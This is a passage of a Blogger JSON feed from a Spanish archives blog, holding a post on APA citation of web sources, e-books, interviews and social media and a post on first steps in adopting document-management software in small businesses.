Pública de Lima"},{"term":"Historia del Archivo"},{"term":"Hábitos"},{"term":"ISAD(G)"},{"term":"Ica"},{"term":"Iglesias"},{"term":"Inclusión Social"},{"term":"Indicadores Cienciométricos"},{"term":"Infografía"},{"term":"Innovación"},{"term":"Inventario del Patrimonio Monumental - Perú"},{"term":"Judíos - Chile"},{"term":"La Cruz del Viajero"},{"term":"Leer"},{"term":"Libro"},{"term":"Literatura Infantil"},{"term":"Maketing Archivistico"},{"term":"Manuscritos Históricos"},{"term":"Margarita Martínez Ordinola"},{"term":"María Antonieta Alva"},{"term":"Medidas Archivisticas"},{"term":"Memoria Institucional"},{"term":"Memoria Valparaiso"},{"term":"Mercado de Libro"},{"term":"Mercedes Vera"},{"term":"Museo Casa de Cervantes"},{"term":"Museo de la memoria\" Para que no se repita\" (Ayacucho)"},{"term":"Nelson Vaquinhas"},{"term":"Normas APA"},{"term":"Novelas"},{"term":"Oportunidad Laboral"},{"term":"Pablo Neruda"},{"term":"Paleografía"},{"term":"Papa Peruana"},{"term":"Paradigmas"},{"term":"Parque de las Américas"},{"term":"Patrimonio Inmaterial"},{"term":"Perder Peso"},{"term":"Pintura y Cerámica"},{"term":"Procesos"},{"term":"Profesionales de la Información"},{"term":"Protección de patentes"},{"term":"Publicación Científica"},{"term":"Resurección Documental"},{"term":"Retablos"},{"term":"SIGB"},{"term":"Seguridad"},{"term":"Servicios y productos"},{"term":"Señor de Luren"},{"term":"Tecnología de Almacenamiento"},{"term":"Transparencia"},{"term":"Vagón Cultural y Ambiental"},{"term":"Verbos y expresiones"},{"term":"XII EBAM"},{"term":"XIII EBAM"},{"term":"Zapatos Femeninos"},{"term":"conservación preventiva"}],"title":{"type":"text","$t":"ARCHIVOSAGIL"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/-\/Acceso+a+la+Informaci%C3%B3n?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/search\/label\/Acceso%20a%20la%20Informaci%C3%B3n"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/-\/Acceso+a+la+Informaci%C3%B3n\/-\/Acceso+a+la+Informaci%C3%B3n?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"130"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-5895641558299337951"},"published":{"$t":"2020-11-26T15:10:00.001-08:00"},"updated":{"$t":"2020-11-26T15:10:55.141-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acceso a la Información"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Normas APA"}],"title":{"type":"text","$t":"Normas APA: Aprende a citar posts de blogs, videos de YouTube, Tuits, posts de Facebook y correos electrónicos"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLWn4HucxU8iKJdYyWd4c8I0nqpX81ij58klPTGz4HwoG5mAa_GzBnw3P1tT9dF48Nmdl57c_-9_GHcXRYQ4cPZhk-53-mEvRav19ZMyq9QqPISnDrkwEdrTRWIrePi10UtQ10TtLeT48\/s663\/tuits.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"663\" data-original-width=\"636\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLWn4HucxU8iKJdYyWd4c8I0nqpX81ij58klPTGz4HwoG5mAa_GzBnw3P1tT9dF48Nmdl57c_-9_GHcXRYQ4cPZhk-53-mEvRav19ZMyq9QqPISnDrkwEdrTRWIrePi10UtQ10TtLeT48\/s320\/tuits.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003ENormas APA: Aprende a citar posts de blogs, videos de\nYouTube, Tuits, posts de Facebook y correos electrónicos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAquí te traemos los nuevos\nmodelos que APA Style ya incorporado en su Manual APA 2016. Aprenderás a citar\nposts de blogs, videos de YouTube, Tuits, posts de Facebook y correos\nelectrónicos. Hoy en día es muy común tener que citar publicaciones en redes sociales,\npor lo tanto este artículo le será de gran ayuda a todos aquellos que tengan\nque redactar un trabajo bajo el formato APA 2016.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMhD5PhOCktQCbj-Z2woiWTmV7MPdBRxgsU0J54bnPhLROHMpRQNdBPpD-ZSwirIB7Ts6CJkDpZsBIFW86B3qCbYwYbBS2XOwPhisXiFQHvjaWZ7hdBot_pJY2WpCohsBniuRhETnm-CQ\/s663\/tuits.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"663\" data-original-width=\"636\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMhD5PhOCktQCbj-Z2woiWTmV7MPdBRxgsU0J54bnPhLROHMpRQNdBPpD-ZSwirIB7Ts6CJkDpZsBIFW86B3qCbYwYbBS2XOwPhisXiFQHvjaWZ7hdBot_pJY2WpCohsBniuRhETnm-CQ\/w434-h452\/tuits.png\" width=\"434\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EExisten dos formas de citar los\nsitios web. La primera es una citación de pasada, cuando se menciona el sitio\nweb en el texto y la segunda, cuando se extrae un artículo o documento\nrelevante de algún sitio web.\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EPara referenciar un sitio web de\npasada, basta con poner dentro de paréntesis la URL y no será necesario\nincorporar esta cita dentro de la lista de referencias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Ci\u003EEjemplo,\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EMaría Martínez en su blog\n(www.vidasanayfeliz.com) ha incorporado diferentes recetas de cocina vegana y\nejercicios matutinos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECuando se va a citar un documento\nen particular que se ha extraído de un sitio web es necesario citar en el texto\ny agregar la cita a la lista de referencias. La citación en el texto se hace de\nforma habitual (apellido, año) o apellido (año). Y se agrega la referencia bajo\nel siguiente formato:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAutor, A. (fecha). Título del\ndocumento. [Descripción de formato]. Obtenido de http:\/\/xxxxxxxxx\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E¿CÓMO CITAR EN EL TEXTO?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EPara citar en el texto se debe\nusar el apellido o apellidos de los autores y el año de publicación. En el caso\nque no se conociera el nombre del autor, se coloca el nombre del título y si\neste es muy extenso, se puede abreviar. Entonces la cita sería:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E(Martínez, Núñez, \u0026amp; García;\n2007)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EMartínez, Núñez, \u0026amp; García\n(2007)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EComida vegana para principiantes\n(2007) – los títulos que estén en cursiva dentro del texto, deben incluirse en\ncursiva dentro de la lista de referencias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E¿CÓMO CITAR E-BOOKS\/ LIBROS ELECTRÓNICOS?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EPara referenciar un e-book o\nlibro electrónico completo, es necesario incluir autor, fecha, título y la\nfuente (URL o DOI).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EPara referenciar un capítulo de\nun e-book, se debe incluir los números de títulos de capítulos y la página, si\nestá disponible.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EReferencia de e-book completo: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAutor, A. (fecha). Título del\nlibro. Obtenido de: http:\/\/ xxxxxxxxx\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EReferencia de un capítulo de un\ne-book:\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAutor, A. (fecha). Título del\ncapítulo, En E. Editor (Ed.), Título del libro (pp xx – xx). Obtenido de http:\/\/\nxxxxxxxxxxx\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAutor, A. (fecha). Título del\ncapítulo, En E. Editor (Ed.), Título del libro (pp xx – xx). Obtenido de DOI:\nxxxxxxxxxxx\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa citación en el texto es la\nmisma de siempre: autor y fecha.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E¿CÓMO CITAR ENTREVISTAS?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa citación y referencia de\nentrevistas va a depender de la naturaleza de la entrevista. Si es recuperable\n(grabación, podcast, transcrita), se hará según su formato.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECuando se quiere citar una\nentrevista informativa, es decir una entrevista realizada por el investigador a\nuna persona conocedora del tema, es necesario que se asegure que esta persona\nquiera aparecer como fuente. En el caso que acepte aparecer en el texto como\nfuente, se citará la entrevista como una comunicación personal y la cita se\nrealizará dentro del texto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Ci\u003EEjemplo:\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELos ejercicios matutinos sirven\npara la activación de tu cuerpo y le brindan elasticidad para que durante el\ndía tengas menos probabilidades de sufrir una lesión. (R. Tejeiro, comunicación\npersonal, 5 de mayo de 2010).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEsta cita en el texto no es\nnecesaria agregarla en la lista de referencias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEs importante mencionar que las\ncomunicaciones personales que son producidas por participantes de\ninvestigaciones no deben ser citadas, puesto que esto vulneraría la privacidad\nde los participantes.\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E¿CÓMO CITAR FACEBOOK O TWITTER?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEste tipo de cita no está\nincluido dentro del manual, pero se comprende que las redes sociales también\nposeen la capacidad de transmitir información valiosa. Es así que se ha\naceptado la citación y referencia de estas bajo el modelo básico de la citación\ncon el que encaje según las características de lo que se quiera citar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E¿CÓMO CITAR DESDE YOUTUBE?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEste tipo de referencia es la que\nse utiliza de forma habitual para un video.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ESi se conoce el nombre del autor\nreal y su nickname\/nombre de usuario en la cuenta se debe utilizar de la\nsiguiente manera:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAutor, a [nombre de usuario].\n(año, mes, día). Título del video. [Archivo de video]. Obtenido en http:\/\/\nxxxxxxx\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ESi solo se conoce el nombre de\nusuario:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ENombre de usuario. (Años, mes\ndía). Título del video [archivo de video]. Obtenido de http:\/\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa cita en el texto se realiza\ncon el nombre o nick fuera de corchetes o paréntesis y la (fecha).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFuente: Normas APA\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003Ehttps:\/\/soybibliotecario.blogspot.com\/2016\/09\/normas-apa-2016-aprende-citar-posts-de.html\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/5895641558299337951\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/5895641558299337951?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/5895641558299337951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/5895641558299337951"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2020\/11\/normas-apa-aprende-citar-posts-de-blogs.html","title":"Normas APA: Aprende a citar posts de blogs, videos de YouTube, Tuits, posts de Facebook y correos electrónicos"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLWn4HucxU8iKJdYyWd4c8I0nqpX81ij58klPTGz4HwoG5mAa_GzBnw3P1tT9dF48Nmdl57c_-9_GHcXRYQ4cPZhk-53-mEvRav19ZMyq9QqPISnDrkwEdrTRWIrePi10UtQ10TtLeT48\/s72-c\/tuits.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1960366631252246885"},"published":{"$t":"2019-03-15T20:29:00.002-07:00"},"updated":{"$t":"2019-03-15T20:29:39.691-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acceso a la Información"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"}],"title":{"type":"text","$t":"Instalar un programa de gestión documental: primeros pasos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCMRqJKhylf-ZFDHkq_MY6N1YeKi920tHWqlwmwmg6BDk8Um83bf375GP8qTJhZrvSX87o36S2nCTnGPY-wzyYNfVisfO07caLcupWmxdESLs8dBewizA0dLGmWWyoY0yTVyOfQzos2qo\/s1600\/tres.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"193\" data-original-width=\"256\" height=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCMRqJKhylf-ZFDHkq_MY6N1YeKi920tHWqlwmwmg6BDk8Um83bf375GP8qTJhZrvSX87o36S2nCTnGPY-wzyYNfVisfO07caLcupWmxdESLs8dBewizA0dLGmWWyoY0yTVyOfQzos2qo\/s400\/tres.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSon muchos más los fracasos que los éxitos cuando se trata de \ninstalar un nuevo programa de gestión documental en una PYME, sobre todo\n si a la puesta en marcha del nuevo software le añadimos el cambio \ncultural que supone prescindir de los “papeles” en favor de su versión \nelectrónica.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa transición a la “oficina sin papeles” presenta unos retos muy \ncaracterísticos que no aparecen al instalar otros programas, como la \ncontabilidad o el ERP empresarial. Y, para hacerlo más difícil, los \nproblemas que hay que resolver no son evidentes, no suelen preverse.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n¿Por qué es tan difícil? ¿Qué tiene de especial este tipo de programas?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl principal problema es que no estamos ante un reto tecnológico sino\n ante un “cambio de hábitos”, una revolución en la forma en la que la \nmayoría de los usuarios (casi todos los empleados de una PYME típica) \nvan a trabajar con el nuevo programa.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nParece mucho más sencillo utilizar un escáner y aprender el \nfuncionamiento de un software de archivo de documentos que, por ejemplo,\n un programa de contabilidad. No digamos el AutoCad, o incluso el Excel o\n el Word. Todos estos programas son mucho más complejos y tienen muchas \nmás opciones pero, precisamente por eso, y porque estas dificultades son\n evidentes, cuando se instalan pro primera vez todos los usuarios son \nconscientes de la dificultad que entraña manejarlos con soltura. En \nmuchos casos se apuntan a cursos o academias, se contrata la formación a\n un tercero, se leen libros y se dedica tiempo a aprender cómo \nfuncionan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSin embargo, es frecuente que la instalación de un software de \ngestión documental no se acompañe de una formación específica para todos\n los usuarios. En muchas ocasiones solo el responsable del archivo, o \ndel departamento de administración recibirán nociones básicas sobre su \nuso. Y aquí empiezan los problemas.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan id=\"more-1820\"\u003E\u003C\/span\u003EMe encuentro con frecuencia en esta \nsituación al montar nuestro propio software, ArchivaTech, y siempre me \nsorprende (a pesar de la repetición) que los responsables de la puesta \nen marcha del programa en la empresa caigan en errores sencillos que se \npueden evitar con una mínima planificación. Pero llevo mucho años \ndiciendo que si muchos usuarios se equivocan en un mismo punto, el \nproblema es nuestro porque debemos anticipar estos problemas y ponerles \nremedio para futuras instalaciones.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAsí que, en parte como ayuda a los que vayan a instalar un programa \nde gestión documental, y en parte como reconocimiento de mis propios \nerrores, voy a enumerar algunos aspectos importantes a tener en cuenta \nal comenzar un proceso de digitalización de una PYME. El orden no es \nrelevante ni presume mayor importancia a los primeros puntos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n1.- El mayor problema es que hay que cambiar “hábitos de trabajo”, \ncostumbres, rutinas… y esto es mucho más difícil que aprender el uso de \nun nuevo software. Todo el mundo está trabajando\u0026nbsp;\u003Cem\u003Eantes\u003C\/em\u003E de poner\n el nuevo programa luego todo el mundo (que vaya a usar los documentos \ndigitalizados en vez del papel) tiene que cambiar su forma de trabajar. Y\n esto no es fácil.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n2.- Cada caso es diferente. No se puede tratar igual al comercial que\n entra y sale de la oficina continuamente, que toma notas en papel o en \nsu tableta, que tiene un CRM para gestionar sus citas… que al \nresponsable de archivar las facturas que está todo el día sentado junto a\n su ordenador y tiene detrás un armario con las facturas en papel \nperfectamente ordenadas. Hay que planificar el cambio en la forma de \ntrabajar de cada usuario de forma diferente y adaptada a su trabajo \ndiario sin dar las mismas instrucciones a todos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n3.- Empieza por lo más fácil. Habrá personas con muchas ganas de \neliminar el papel y otras que se resistirán como fieras. Y hay tipos de \ndocumentos mucho más fáciles de digitalizar y clasificar que otros. \nEmpieza por lo más sencillo y por lo que tenga mayor impacto. Ese “caso \nde éxito” hará más fácil los siguientes. Y cuando llegues a los usuarios\n más reacios al cambio, tendrán que rendirse ante el éxito de los demás.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n4.- Descarta algunos usuarios o procesos. Al menos en la primera \nfase, incluso durante meses, hay que dejar de lado a algunos usuarios \nque, por su metodología de trabajo o su actitud personal,\u0026nbsp;van a poner \ntodo tipo de obstáculos al cambio. No importa. No hay que llegar a todo \nel mundo ni a todos los procesos. Ya habrá tiempo en el futuro\u0026nbsp;para \nconvencerlos de que deben apuntarse al nuevo sistema.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n5.- Distingue el archivo histórico del vivo. Es mucho más sencillo y \nrápido digitalizar documentos antiguos. Esto lo he comentado hace tiempo\n en este mismo blog. Sin entrar en detalles, los documentos antiguos no \nrequieren tanto detalle en el proceso de digitalización. Se pueden \nagrupar para facilitar el proceso de indexación, suelen estar ordenados \nen carpetas y ocupan mucho espacio. Empezar por estos documentos permite\n obtener resultados muy visibles en poco tiempo y animará a los usuarios\n a sumarse al cambio. Por ejemplo, las facturas emitidas (si la empresa \nlas guarda) son un éxito seguro y en una empresa con 1.000 facturas al \naño que tenga guardados 10 ó 12 años, puede suponer liberar un armario \nenorme en un par de días, lo que demuestra las ventajas del documento \nelectrónico de una forma muy “visual”. (Una de las ventajas, el ahorro \nde espacio. Lógicamente hay más, como las búsquedas y la seguridad).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n6.- Empieza siempre, siempre, por definir una estructura de carpetas y\n subcarpetas en las que guardar los documentos ANTES de empezar a \ndigitalizar. Y para ello, habla con los usuarios de las carpetas que ya \ntienen en sus ordenadores (mejor si hay un servidor de ficheros \ncompartido) y también en la forma en la que archivan sus documentos en \npapel. Siempre digo que ArchivaTech (nuestro software) no es más que una\n versión “electrónica” del archivo, de los armarios, estanterías y \ncarpetas que toda empresa tiene y en la que guardan sus documentos en \npapel. Utiliza esa estructura, con la que están familiarizados los \nusuarios, y será mucho más fácil la transición al archivo electrónico.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl software de gestión documental es una herramienta de productividad pero la primera parte de toda instalación es\u0026nbsp;\u003Cem\u003Ealimentar\u003C\/em\u003E\n la base de datos de documentos y eso tiene un coste importante, en \ntiempo sobre todo. Es fundamental que los usuarios vean las ventajas de\u0026nbsp;\u003Cem\u003Einvertir\u003C\/em\u003E\n en digitalizar y archivar los documentos en papel cuanto antes para que\n se animen a cambiar su forma de trabajar. Cuando se den cuenta, no \nquerrán volver a tener una montaña de papeles encima de la mesa nunca \nmás.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003EFuente: https:\/\/gestiondocumentalparagentenormal.com\/2016\/11\/08\/instalar-un-programa-de-gestion-documental-primeros-pasos\/\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPor: Fernando Moreno-Torres Camy 